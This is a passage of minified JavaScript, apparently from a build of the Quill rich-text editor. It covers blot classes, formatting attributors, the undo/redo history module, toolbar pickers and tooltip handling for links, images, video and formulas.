o=n(0),i=r(o),a=n(5),l=r(a),u=n(4),s=r(u),c=n(16),f=r(c),p=n(25),d=r(p),h=n(24),y=r(h),m=n(35),v=r(m),b=n(6),g=r(b),_=n(22),w=r(_),E=n(7),x=r(E),O=n(55),k=r(O),S=n(42),T=r(S),C=n(23),j=r(C);l.default.register({"blots/block":s.default,"blots/block/embed":u.BlockEmbed,"blots/break":f.default,"blots/container":d.default,"blots/cursor":y.default,"blots/embed":v.default,"blots/inline":g.default,"blots/scroll":w.default,"blots/text":x.default,"modules/clipboard":k.default,"modules/history":T.default,"modules/keyboard":j.default}),i.default.register(s.default,f.default,y.default,g.default,w.default,x.default),t.default=l.default},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=n(1),o=function(){function e(e){this.domNode=e,this.domNode[r.DATA_KEY]={blot:this}}return Object.defineProperty(e.prototype,"statics",{get:function(){return this.constructor},enumerable:!0,configurable:!0}),e.create=function(e){if(null==this.tagName)throw new r.ParchmentError("Blot definition missing tagName");var t;return Array.isArray(this.tagName)?("string"===typeof e&&(e=e.toUpperCase(),parseInt(e).toString()===e&&(e=parseInt(e))),t="number"===typeof e?document.createElement(this.tagName[e-1]):this.tagName.indexOf(e)>-1?document.createElement(e):document.createElement(this.tagName[0])):t=document.createElement(this.tagName),this.className&&t.classList.add(this.className),t},e.prototype.attach=function(){null!=this.parent&&(this.scroll=this.parent.scroll)},e.prototype.clone=function(){var e=this.domNode.cloneNode(!1);return r.create(e)},e.prototype.detach=function(){null!=this.parent&&this.parent.removeChild(this),delete this.domNode[r.DATA_KEY]},e.prototype.deleteAt=function(e,t){this.isolate(e,t).remove()},e.prototype.formatAt=function(e,t,n,o){var i=this.isolate(e,t);if(null!=r.query(n,r.Scope.BLOT)&&o)i.wrap(n,o);else if(null!=r.query(n,r.Scope.ATTRIBUTE)){var a=r.create(this.statics.scope);i.wrap(a),a.format(n,o)}},e.prototype.insertAt=function(e,t,n){var o=null==n?r.create("text",t):r.create(t,n),i=this.split(e);this.parent.insertBefore(o,i)},e.prototype.insertInto=function(e,t){void 0===t&&(t=null),null!=this.parent&&this.parent.children.remove(this);var n=null;e.children.insertBefore(this,t),null!=t&&(n=t.domNode),this.domNode.parentNode==e.domNode&&this.domNode.nextSibling==n||e.domNode.insertBefore(this.domNode,n),this.parent=e,this.attach()},e.prototype.isolate=function(e,t){var n=this.split(e);return n.split(t),n},e.prototype.length=function(){return 1},e.prototype.offset=function(e){return void 0===e&&(e=this.parent),null==this.parent||this==e?0:this.parent.children.offset(this)+this.parent.offset(e)},e.prototype.optimize=function(e){null!=this.domNode[r.DATA_KEY]&&delete this.domNode[r.DATA_KEY].mutations},e.prototype.remove=function(){null!=this.domNode.parentNode&&this.domNode.parentNode.removeChild(this.domNode),this.detach()},e.prototype.replace=function(e){null!=e.parent&&(e.parent.insertBefore(this,e.next),e.remove())},e.prototype.replaceWith=function(e,t){var n="string"===typeof e?r.create(e,t):e;return n.replace(this),n},e.prototype.split=function(e,t){return 0===e?this:this.next},e.prototype.update=function(e,t){},e.prototype.wrap=function(e,t){var n="string"===typeof e?r.create(e,t):e;return null!=this.parent&&this.parent.insertBefore(n,this.next),n.appendChild(this),n},e.blotName="abstract",e}();t.default=o},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=n(12),o=n(32),i=n(33),a=n(1),l=function(){function e(e){this.attributes={},this.domNode=e,this.build()}return e.prototype.attribute=function(e,t){t?e.add(this.domNode,t)&&(null!=e.value(this.domNode)?this.attributes[e.attrName]=e:delete this.attributes[e.attrName]):(e.remove(this.domNode),delete this.attributes[e.attrName])},e.prototype.build=function(){var e=this;this.attributes={};var t=r.default.keys(this.domNode),n=o.default.keys(this.domNode),l=i.default.keys(this.domNode);t.concat(n).concat(l).forEach(function(t){var n=a.query(t,a.Scope.ATTRIBUTE);n instanceof r.default&&(e.attributes[n.attrName]=n)})},e.prototype.copy=function(e){var t=this;Object.keys(this.attributes).forEach(function(n){var r=t.attributes[n].value(t.domNode);e.format(n,r)})},e.prototype.move=function(e){var t=this;this.copy(e),Object.keys(this.attributes).forEach(function(e){t.attributes[e].remove(t.domNode)}),this.attributes={}},e.prototype.values=function(){var e=this;return Object.keys(this.attributes).reduce(function(t,n){return t[n]=e.attributes[n].value(e.domNode),t},{})},e}();t.default=l},function(e,t,n){"use strict";function r(e,t){return(e.getAttribute("class")||"").split(/\s+/).filter(function(e){return 0===e.indexOf(t+"-")})}var o=this&&this.__extends||function(){var e=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var n in t)t.hasOwnProperty(n)&&(e[n]=t[n])};return function(t,n){function r(){this.constructor=t}e(t,n),t.prototype=null===n?Object.create(n):(r.prototype=n.prototype,new r)}}();Object.defineProperty(t,"__esModule",{value:!0});var i=n(12),a=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return o(t,e),t.keys=function(e){return(e.getAttribute("class")||"").split(/\s+/).map(function(e){return e.split("-").slice(0,-1).join("-")})},t.prototype.add=function(e,t){return!!this.canAdd(e,t)&&(this.remove(e),e.classList.add(this.keyName+"-"+t),!0)},t.prototype.remove=function(e){r(e,this.keyName).forEach(function(t){e.classList.remove(t)}),0===e.classList.length&&e.removeAttribute("class")},t.prototype.value=function(e){var t=r(e,this.keyName)[0]||"",n=t.slice(this.keyName.length+1);return this.canAdd(e,n)?n:""},t}(i.default);t.default=a},function(e,t,n){"use strict";function r(e){var t=e.split("-"),n=t.slice(1).map(function(e){return e[0].toUpperCase()+e.slice(1)}).join("");return t[0]+n}var o=this&&this.__extends||function(){var e=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var n in t)t.hasOwnProperty(n)&&(e[n]=t[n])};return function(t,n){function r(){this.constructor=t}e(t,n),t.prototype=null===n?Object.create(n):(r.prototype=n.prototype,new r)}}();Object.defineProperty(t,"__esModule",{value:!0});var i=n(12),a=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return o(t,e),t.keys=function(e){return(e.getAttribute("style")||"").split(";").map(function(e){return e.split(":")[0].trim()})},t.prototype.add=function(e,t){return!!this.canAdd(e,t)&&(e.style[r(this.keyName)]=t,!0)},t.prototype.remove=function(e){e.style[r(this.keyName)]="",e.getAttribute("style")||e.removeAttribute("style")},t.prototype.value=function(e){var t=e.style[r(this.keyName)];return this.canAdd(e,t)?t:""},t}(i.default);t.default=a},function(e,t,n){"use strict";function r(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}Object.defineProperty(t,"__esModule",{value:!0});var o=function(){function e(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(t,n,r){return n&&e(t.prototype,n),r&&e(t,r),t}}(),i=function(){function e(t,n){r(this,e),this.quill=t,this.options=n,this.modules={}}return o(e,[{key:"init",value:function(){var e=this;Object.keys(this.options.modules).forEach(function(t){null==e.modules[t]&&e.addModule(t)})}},{key:"addModule",value:function(e){var t=this.quill.constructor.import("modules/"+e);return this.modules[e]=new t(this.quill,this.options.modules[e]||{}),this.modules[e]}}]),e}();i.DEFAULTS={modules:{}},i.themes={default:i},t.default=i},function(e,t,n){"use strict";function r(e){return e&&e.__esModule?e:{default:e}}function o(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function i(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!==typeof t&&"function"!==typeof t?e:t}function a(e,t){if("function"!==typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}Object.defineProperty(t,"__esModule",{value:!0});var l=function(){function e(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(t,n,r){return n&&e(t.prototype,n),r&&e(t,r),t}}(),u=function e(t,n,r){null===t&&(t=Function.prototype);var o=Object.getOwnPropertyDescriptor(t,n);if(void 0===o){var i=Object.getPrototypeOf(t);return null===i?void 0:e(i,n,r)}if("value"in o)return o.value;var a=o.get;if(void 0!==a)return a.call(r)},s=n(0),c=r(s),f=n(7),p=r(f),d="\ufeff",h=function(e){function t(e){o(this,t);var n=i(this,(t.__proto__||Object.getPrototypeOf(t)).call(this,e));return n.contentNode=document.createElement("span"),n.contentNode.setAttribute("contenteditable",!1),[].slice.call(n.domNode.childNodes).forEach(function(e){n.contentNode.appendChild(e)}),n.leftGuard=document.createTextNode(d),n.rightGuard=document.createTextNode(d),n.domNode.appendChild(n.leftGuard),n.domNode.appendChild(n.contentNode),n.domNode.appendChild(n.rightGuard),n}return a(t,e),l(t,[{key:"index",value:function(e,n){return e===this.leftGuard?0:e===this.rightGuard?1:u(t.prototype.__proto__||Object.getPrototypeOf(t.prototype),"index",this).call(this,e,n)}},{key:"restore",value:function(e){var t=void 0,n=void 0,r=e.data.split(d).join("");if(e===this.leftGuard)if(this.prev instanceof p.default){var o=this.prev.length();this.prev.insertAt(o,r),t={startNode:this.prev.domNode,startOffset:o+r.length}}else n=document.createTextNode(r),this.parent.insertBefore(c.default.create(n),this),t={startNode:n,startOffset:r.length};else e===this.rightGuard&&(this.next instanceof p.default?(this.next.insertAt(0,r),t={startNode:this.next.domNode,startOffset:r.length}):(n=document.createTextNode(r),this.parent.insertBefore(c.default.create(n),this.next),t={startNode:n,startOffset:r.length}));return e.data=d,t}},{key:"update",value:function(e,t){var n=this;e.forEach(function(e){if("characterData"===e.type&&(e.target===n.leftGuard||e.target===n.rightGuard)){var r=n.restore(e.target);r&&(t.range=r)}})}}]),t}(c.default.Embed);t.default=h},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.AlignStyle=t.AlignClass=t.AlignAttribute=void 0;var r=n(0),o=function(e){return e&&e.__esModule?e:{default:e}}(r),i={scope:o.default.Scope.BLOCK,whitelist:["right","center","justify"]},a=new o.default.Attributor.Attribute("align","align",i),l=new o.default.Attributor.Class("align","ql-align",i),u=new o.default.Attributor.Style("align","text-align",i);t.AlignAttribute=a,t.AlignClass=l,t.AlignStyle=u},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.BackgroundStyle=t.BackgroundClass=void 0;var r=n(0),o=function(e){return e&&e.__esModule?e:{default:e}}(r),i=n(26),a=new o.default.Attributor.Class("background","ql-bg",{scope:o.default.Scope.INLINE}),l=new i.ColorAttributor("background","background-color",{scope:o.default.Scope.INLINE});t.BackgroundClass=a,t.BackgroundStyle=l},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.DirectionStyle=t.DirectionClass=t.DirectionAttribute=void 0;var r=n(0),o=function(e){return e&&e.__esModule?e:{default:e}}(r),i={scope:o.default.Scope.BLOCK,whitelist:["rtl"]},a=new o.default.Attributor.Attribute("direction","dir",i),l=new o.default.Attributor.Class("direction","ql-direction",i),u=new o.default.Attributor.Style("direction","direction",i);t.DirectionAttribute=a,t.DirectionClass=l,t.DirectionStyle=u},function(e,t,n){"use strict";function r(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function o(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!==typeof t&&"function"!==typeof t?e:t}function i(e,t){if("function"!==typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}Object.defineProperty(t,"__esModule",{value:!0}),t.FontClass=t.FontStyle=void 0;var a=function(){function e(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(t,n,r){return n&&e(t.prototype,n),r&&e(t,r),t}}(),l=function e(t,n,r){null===t&&(t=Function.prototype);var o=Object.getOwnPropertyDescriptor(t,n);if(void 0===o){var i=Object.getPrototypeOf(t);return null===i?void 0:e(i,n,r)}if("value"in o)return o.value;var a=o.get;if(void 0!==a)return a.call(r)},u=n(0),s=function(e){return e&&e.__esModule?e:{default:e}}(u),c={scope:s.default.Scope.INLINE,whitelist:["serif","monospace"]},f=new s.default.Attributor.Class("font","ql-font",c),p=function(e){function t(){return r(this,t),o(this,(t.__proto__||Object.getPrototypeOf(t)).apply(this,arguments))}return i(t,e),a(t,[{key:"value",value:function(e){return l(t.prototype.__proto__||Object.getPrototypeOf(t.prototype),"value",this).call(this,e).replace(/["']/g,"")}}]),t}(s.default.Attributor.Style),d=new p("font","font-family",c);t.FontStyle=d,t.FontClass=f},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.SizeStyle=t.SizeClass=void 0;var r=n(0),o=function(e){return e&&e.__esModule?e:{default:e}}(r),i=new o.default.Attributor.Class("size","ql-size",{scope:o.default.Scope.INLINE,whitelist:["small","large","huge"]}),a=new o.default.Attributor.Style("size","font-size",{scope:o.default.Scope.INLINE,whitelist:["10px","18px","32px"]});t.SizeClass=i,t.SizeStyle=a},function(e,t,n){"use strict";e.exports={align:{"":n(76),center:n(77),right:n(78),justify:n(79)},background:n(80),blockquote:n(81),bold:n(82),clean:n(83),code:n(58),"code-block":n(58),color:n(84),direction:{"":n(85),rtl:n(86)},float:{center:n(87),full:n(88),left:n(89),right:n(90)},formula:n(91),header:{1:n(92),2:n(93)},italic:n(94),image:n(95),indent:{"+1":n(96),"-1":n(97)},link:n(98),list:{ordered:n(99),bullet:n(100),check:n(101)},script:{sub:n(102),super:n(103)},strike:n(104),underline:n(105),video:n(106)}},function(e,t,n){"use strict";function r(e){return e&&e.__esModule?e:{default:e}}function o(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function i(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!==typeof t&&"function"!==typeof t?e:t}function a(e,t){if("function"!==typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}function l(e){var t=e.ops[e.ops.length-1];return null!=t&&(null!=t.insert?"string"===typeof t.insert&&t.insert.endsWith("\n"):null!=t.attributes&&Object.keys(t.attributes).some(function(e){return null!=f.default.query(e,f.default.Scope.BLOCK)}))}function u(e){var t=e.reduce(function(e,t){return e+=t.delete||0},0),n=e.length()-t;return l(e)&&(n-=1),n}Object.defineProperty(t,"__esModule",{value:!0}),t.getLastChangeIndex=t.default=void 0;var s=function(){function e(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(t,n,r){return n&&e(t.prototype,n),r&&e(t,r),t}}(),c=n(0),f=r(c),p=n(5),d=r(p),h=n(9),y=r(h),m=function(e){function t(e,n){o(this,t);var r=i(this,(t.__proto__||Object.getPrototypeOf(t)).call(this,e,n));return r.lastRecorded=0,r.ignoreChange=!1,r.clear(),r.quill.on(d.default.events.EDITOR_CHANGE,function(e,t,n,o){e!==d.default.events.TEXT_CHANGE||r.ignoreChange||(r.options.userOnly&&o!==d.default.sources.USER?r.transform(t):r.record(t,n))}),r.quill.keyboard.addBinding({key:"Z",shortKey:!0},r.undo.bind(r)),r.quill.keyboard.addBinding({key:"Z",shortKey:!0,shiftKey:!0},r.redo.bind(r)),/Win/i.test(navigator.platform)&&r.quill.keyboard.addBinding({key:"Y",shortKey:!0},r.redo.bind(r)),r}return a(t,e),s(t,[{key:"change",value:function(e,t){if(0!==this.stack[e].length){var n=this.stack[e].pop();this.stack[t].push(n),this.lastRecorded=0,this.ignoreChange=!0,this.quill.updateContents(n[e],d.default.sources.USER),this.ignoreChange=!1;var r=u(n[e]);this.quill.setSelection(r)}}},{key:"clear",value:function(){this.stack={undo:[],redo:[]}}},{key:"cutoff",value:function(){this.lastRecorded=0}},{key:"record",value:function(e,t){if(0!==e.ops.length){this.stack.redo=[];var n=this.quill.getContents().diff(t),r=Date.now();if(this.lastRecorded+this.options.delay>r&&this.stack.undo.length>0){var o=this.stack.undo.pop();n=n.compose(o.undo),e=o.redo.compose(e)}else this.lastRecorded=r;this.stack.undo.push({redo:e,undo:n}),this.stack.undo.length>this.options.maxStack&&this.stack.undo.shift()}}},{key:"redo",value:function(){this.change("redo","undo")}},{key:"transform",value:function(e){this.stack.undo.forEach(function(t){t.undo=e.transform(t.undo,!0),t.redo=e.transform(t.redo,!0)}),this.stack.redo.forEach(function(t){t.undo=e.transform(t.undo,!0),t.redo=e.transform(t.redo,!0)})}},{key:"undo",value:function(){this.change("undo","redo")}}]),t}(y.default);m.DEFAULTS={delay:1e3,maxStack:100,userOnly:!1},t.default=m,t.getLastChangeIndex=u},function(e,t,n){"use strict";function r(e){return e&&e.__esModule?e:{default:e}}function o(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function i(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!==typeof t&&"function"!==typeof t?e:t}function a(e,t){if("function"!==typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}function l(e){var t=e.match(/^(?:(https?):\/\/)?(?:(?:www|m)\.)?youtube\.com\/watch.*v=([a-zA-Z0-9_-]+)/)||e.match(/^(?:(https?):\/\/)?(?:(?:www|m)\.)?youtu\.be\/([a-zA-Z0-9_-]+)/);return t?(t[1]||"https")+"://www.youtube.com/embed/"+t[2]+"?showinfo=0":(t=e.match(/^(?:(https?):\/\/)?(?:www\.)?vimeo\.com\/(\d+)/))?(t[1]||"https")+"://player.vimeo.com/video/"+t[2]+"/":e}function u(e,t){var n=arguments.length>2&&void 0!==arguments[2]&&arguments[2];t.forEach(function(t){var r=document.createElement("option");t===n?r.setAttribute("selected","selected"):r.setAttribute("value",t),e.appendChild(r)})}Object.defineProperty(t,"__esModule",{value:!0}),t.default=t.BaseTooltip=void 0;var s=function(){function e(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(t,n,r){return n&&e(t.prototype,n),r&&e(t,r),t}}(),c=function e(t,n,r){null===t&&(t=Function.prototype);var o=Object.getOwnPropertyDescriptor(t,n);if(void 0===o){var i=Object.getPrototypeOf(t);return null===i?void 0:e(i,n,r)}if("value"in o)return o.value;var a=o.get;if(void 0!==a)return a.call(r)},f=n(3),p=r(f),d=n(2),h=r(d),y=n(8),m=r(y),v=n(23),b=r(v),g=n(34),_=r(g),w=n(59),E=r(w),x=n(60),O=r(x),k=n(28),S=r(k),T=n(61),C=r(T),j=[!1,"center","right","justify"],P=["#000000","#e60000","#ff9900","#ffff00","#008a00","#0066cc","#9933ff","#ffffff","#facccc","#ffebcc","#ffffcc","#cce8cc","#cce0f5","#ebd6ff","#bbbbbb","#f06666","#ffc266","#ffff66","#66b966","#66a3e0","#c285ff","#888888","#a10000","#b26b00","#b2b200","#006100","#0047b2","#6b24b2","#444444","#5c0000","#663d00","#666600","#003700","#002966","#3d1466"],N=[!1,"serif","monospace"],A=["1","2","3",!1],I=["small",!1,"large","huge"],L=function(e){function t(e,n){o(this,t);var r=i(this,(t.__proto__||Object.getPrototypeOf(t)).call(this,e,n)),a=function t(n){if(!document.body.contains(e.root))return document.body.removeEventListener("click",t);null==r.tooltip||r.tooltip.root.contains(n.target)||document.activeElement===r.tooltip.textbox||r.quill.hasFocus()||r.tooltip.hide(),null!=r.pickers&&r.pickers.forEach(function(e){e.container.contains(n.target)||e.close()})};return e.emitter.listenDOM("click",document.body,a),r}return a(t,e),s(t,[{key:"addModule",value:function(e){var n=c(t.prototype.__proto__||Object.getPrototypeOf(t.prototype),"addModule",this).call(this,e);return"toolbar"===e&&this.extendToolbar(n),n}},{key:"buildButtons",value:function(e,t){e.forEach(function(e){(e.getAttribute("class")||"").split(/\s+/).forEach(function(n){if(n.startsWith("ql-")&&(n=n.slice("ql-".length),null!=t[n]))if("direction"===n)e.innerHTML=t[n][""]+t[n].rtl;else if("string"===typeof t[n])e.innerHTML=t[n];else{var r=e.value||"";null!=r&&t[n][r]&&(e.innerHTML=t[n][r])}})})}},{key:"buildPickers",value:function(e,t){var n=this;this.pickers=e.map(function(e){if(e.classList.contains("ql-align"))return null==e.querySelector("option")&&u(e,j),new O.default(e,t.align);if(e.classList.contains("ql-background")||e.classList.contains("ql-color")){var n=e.classList.contains("ql-background")?"background":"color";return null==e.querySelector("option")&&u(e,P,"background"===n?"#ffffff":"#000000"),new E.default(e,t[n])}return null==e.querySelector("option")&&(e.classList.contains("ql-font")?u(e,N):e.classList.contains("ql-header")?u(e,A):e.classList.contains("ql-size")&&u(e,I)),new S.default(e)});var r=function(){n.pickers.forEach(function(e){e.update()})};this.quill.on(m.default.events.EDITOR_CHANGE,r)}}]),t}(_.default);L.DEFAULTS=(0,p.default)(!0,{},_.default.DEFAULTS,{modules:{toolbar:{handlers:{formula:function(){this.quill.theme.tooltip.edit("formula")},image:function(){var e=this,t=this.container.querySelector("input.ql-image[type=file]");null==t&&(t=document.createElement("input"),t.setAttribute("type","file"),t.setAttribute("accept","image/png, image/gif, image/jpeg, image/bmp, image/x-icon"),t.classList.add("ql-image"),t.addEventListener("change",function(){if(null!=t.files&&null!=t.files[0]){var n=new FileReader;n.onload=function(n){var r=e.quill.getSelection(!0);e.quill.updateContents((new h.default).retain(r.index).delete(r.length).insert({image:n.target.result}),m.default.sources.USER),e.quill.setSelection(r.index+1,m.default.sources.SILENT),t.value=""},n.readAsDataURL(t.files[0])}}),this.container.appendChild(t)),t.click()},video:function(){this.quill.theme.tooltip.edit("video")}}}}});var M=function(e){function t(e,n){o(this,t);var r=i(this,(t.__proto__||Object.getPrototypeOf(t)).call(this,e,n));return r.textbox=r.root.querySelector('input[type="text"]'),r.listen(),r}return a(t,e),s(t,[{key:"listen",value:function(){var e=this;this.textbox.addEventListener("keydown",function(t){b.default.match(t,"enter")?(e.save(),t.preventDefault()):b.default.match(t,"escape")&&(e.cancel(),t.preventDefault())})}},{key:"cancel",value:function(){this.hide()}},{key:"edit",value:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"link",t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:null;this.root.classList.remove("ql-hidden"),this.root.classList.add("ql-editing"),null!=t?this.textbox.value=t:e!==this.root.getAttribute("data-mode")&&(this.textbox.value=""),this.position(this.quill.getBounds(this.quill.selection.savedRange)),this.textbox.select(),this.textbox.setAttribute("placeholder",this.textbox.getAttribute("data-"+e)||""),this.root.setAttribute("data-mode",e)}},{key:"restoreFocus",value:function(){var e=this.quill.scrollingContainer.scrollTop;this.quill.focus(),this.quill.scrollingContainer.scrollTop=e}},{key:"save",value:function(){var e=this.textbox.value;switch(this.root.getAttribute("data-mode")){case"link":var t=this.quill.root.scrollTop;this.linkRange?(this.quill.formatText(this.linkRange,"link",e,m.default.sources.USER),delete this.linkRange):(this.restoreFocus(),this.quill.format("link",e,m.default.sources.USER)),this.quill.root.scrollTop=t;break;case"video":e=l(e);case"formula":if(!e)break;var n=this.quill.getSelection(!0);if(null!=n){var r=n.index+n.length;this.quill.insertEmbed(r,this.root.getAttribute("data-mode"),e,m.default.sources.USER),"formula"===this.root.getAttribute("data-mode")&&this.quill.insertText(r+1," ",m.default.sources.USER),this.quill.setSelection(r+2,m.default.sources.USER)}}this.textbox.value="",this.hide()}}]),t}(C.default);t.BaseTooltip=M,t.default=L},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=function(){function e(){this.head=this.tail=null,this.length=0}return e.prototype.append=function(){for(var e=[],t=0;t<arguments.length;t++)e[t]=arguments[t];this.insertBefore(e[0],null),e.length>1&&this.append.apply(this,e.slice(1))},e.prototype.contains=function(e){for(var t,n=this.iterator();t=n();)if(t===e)return!0;return!1},e.prototype.insertBefore=function(e,t){e&&(e.next=t,null!=t?(e.prev=t.prev,null!=t.prev&&(t.prev.next=e),t.prev=e,t===this.head&&(this.head=e)):null!=this.tail?(this.tail.next=e,e.prev=this.tail,this.tail=e):(e.prev=null,this.head=this.tail=e),this.length+=1)},e.prototype.offset=function(e){for(var t=0,n=this.head;null!=n;){if(n===e)return t;t+=n.length(),n=n.next}return-1},e.prototype.remove=function(e){this.contains(e)&&(null!=e.prev&&(e.prev.next=e.next),null!=e.next&&(e.next.prev=e.prev),e===this.head&&(this.head=e.next),e===this.tail&&(this.tail=e.prev),this.length-=1)},e.prototype.iterator=function(e){return void 0===e&&(e=this.head),function(){var t=e;return null!=e&&(e=e.next),t}},e.prototype.find=function(e,t){void 0===t&&(t=!1);for(var n,r=this.iterator();n=r();){var o=n.length();if(e<o||t&&e===o&&(null==n.next||0!==n.next.length()))return[n,e];e-=o}return[null,0]},e.prototype.forEach=function(e){for(var t,n=this.iterator();t=n();)e(t)},e.prototype.forEachAt=function(e,t,n){if(!(t<=0))for(var r,o=this.find(e),i=o[0],a=o[1],l=e-a,u=this.iterator(i);(r=u())&&l<e+t;){var s=r.length();e>l?n(r,e-l,Math.min(t,l+s-e)):n(r,0,Math.min(s,e+t-l)),l+=s}},e.prototype.map=function(e){return this.reduce(function(t,n){return t.push(e(n)),t},[])},e.prototype.reduce=function(e,t){for(var n,r=this.iterator();n=r();)t=e(t,n);return t},e}();t.default=r},function(e,t,n){"use strict";var r=this&&this.__extends||function(){var e=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var n in t)t.hasOwnProperty(n)&&(e[n]=t[n])};return function(t,n){function r(){this.constructor=t}e(t,n),t.prototype=null===n?Object.create(n):(r.prototype=n.prototype,new r)}}();Object.defineProperty(t,"__esModule",{value:!0});var o=n(17),i=n(1),a={attributes:!0,characterData:!0,characterDataOldValue:!0,childList:!0,subtree:!0},l=function(e){function t(t){var n=e.call(this,t)||this;return n.scroll=n,n.observer=new MutationObserver(function(e){n.update(e)}),n.observer.observe(n.domNode,a),n.attach(),n}return r(t,e),t.prototype.detach=function(){e.prototype.detach.call(this),this.observer.disconnect()},t.prototype.deleteAt=function(t,n){this.update(),0===t&&n===this.length()?this.children.forEach(function(e){e.remove()}):e.prototype.deleteAt.call(this,t,n)},t.prototype.formatAt=function(t,n,r,o){this.update(),e.prototype.formatAt.call(this,t,n,r,o)},t.prototype.insertAt=function(t,n,r){this.update(),e.prototype.insertAt.call(this,t,n,r)},t.prototype.optimize=function(t,n){var r=this;void 0===t&&(t=[]),void 0===n&&(n={}),e.prototype.optimize.call(this,n);for(var a=[].slice.call(this.observer.takeRecords());a.length>0;)t.push(a.pop());for(var l=function(e,t){void 0===t&&(t=!0),null!=e&&e!==r&&null!=e.domNode.parentNode&&(null==e.domNode[i.DATA_KEY].mutations&&(e.domNode[i.DATA_KEY].mutations=[]),t&&l(e.parent))},u=function(e){null!=e.domNode[i.DATA_KEY]&&null!=e.domNode[i.DATA_KEY].mutations&&(e instanceof o.default&&e.children.forEach(u),e.optimize(n))},s=t,c=0;s.length>0;c+=1){if(c>=100)throw new Error("[Parchment] Maximum optimize iterations reached");for(s.forEach(function(e){var t=i.find(e.target,!0);null!=t&&(t.domNode===e.target&&("childList"===e.type?(l(i.find(e.previousSibling,!1)),[].forEach.call(e.addedNodes,function(e){var t=i.find(e,!1);l(t,!1),t instanceof o.default&&t.children.forEach(function(e){l(e,!1)})})):"attributes"===e.type&&l(t.prev)),l(t))}),this.children.forEach(u),s=[].slice.call(this.observer.takeRecords()),a=s.slice();a.length>0;)t.push(a.pop())}},t.prototype.update=function(t,n){var r=this;void 0===n&&(n={}),t=t||this.observer.takeRecords(),t.map(function(e){var t=i.find(e.target,!0);return null==t?null:null==t.domNode[i.DATA_KEY].mutations?(t.domNode[i.DATA_KEY].mutations=[e],t):(t.domNode[i.DATA_KEY].mutations.push(e),null)}).forEach(function(e){null!=e&&e!==r&&null!=e.domNode[i.DATA_KEY]&&e.update(e.domNode[i.DATA_KEY].mutations||[],n)}),null!=this.domNode[i.DATA_KEY].mutations&&e.prototype.update.call(this,this.domNode[i.DATA_KEY].mutations,n),this.optimize(t,n)},t.blotName="scroll",t.defaultChild="block",t.scope=i.Scope.BLOCK_BLOT,t.tagName="DIV",t}(o.default);t.default=l},function(e,t,n){"use strict";function r(e,t){if(Object.keys(e).length!==Object.keys(t).length)return!1;for(var n in e)if(e[n]!==t[n])return!1;return!0}var o=this&&this.__extends||function(){var e=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var n in t)t.hasOwnProperty(n)&&(e[n]=t[n])};return function(t,n){function r(){this.constructor=t}e(t,n),t.prototype=null===n?Object.create(n):(r.prototype=n.prototype,new r)}}();Object.defineProperty(t,"__esModule",{value:!0});var i=n(18),a=n(1),l=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return o(t,e),t.formats=function(n){if(n.tagName!==t.tagName)return 